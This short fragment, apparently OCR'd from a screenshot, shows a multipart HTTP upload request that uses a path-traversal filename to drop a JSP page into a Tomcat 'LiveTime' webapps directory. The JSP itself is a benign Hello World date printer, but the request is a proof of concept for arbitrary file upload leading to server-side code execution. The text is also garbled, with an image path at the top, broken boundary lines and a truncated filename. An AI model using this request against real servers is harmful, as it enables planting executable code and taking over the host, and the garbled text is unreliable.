
Content-Length: 533

----------------------------
-2477470717121

Content-Disposition: form-data; 
name="0.53.19.0.2.7.0.3.0.0.1.1.1.4.0.0.23"; 
filename="../../srv/tomcat6/webapps/LiveTime/
Content-Type: application/octet-stream

<HTML>

 <HEAD>

  <TITLE>Hello World</TITLE>

 </HEAD>

 <BODY>

  <H1>Hello World</H1>

  Today is: <%= new 
java.util.Date().toString() %>

 </BODY>

</HTML>

----------------------------